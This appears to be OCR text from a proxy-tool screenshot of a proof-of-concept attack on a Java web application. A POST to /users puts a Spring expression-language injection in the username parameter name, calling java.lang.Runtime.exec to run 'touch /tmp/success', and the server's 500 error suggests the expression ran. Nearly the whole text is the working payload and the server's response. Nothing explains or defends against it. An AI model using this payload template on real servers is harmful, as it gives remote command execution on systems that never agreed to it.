 Request
Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: :8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Origin: http:// :8080
Connection: close
Referer: http:// :8080/users
Content-Type: application/x-www-form-urlencoded
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exe
c("touch /tmp/success")]=&password=123456&repeatedPassword=123456
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Mon, 13 Jul 2020 07:15:02 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Mon Jul 13 07:15:02 UTC
2020</div><div>There was an unexpected error (type=Internal Server
Error, status=500).</div><div>Invalid property &#39;username&#39; of
bean class [example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>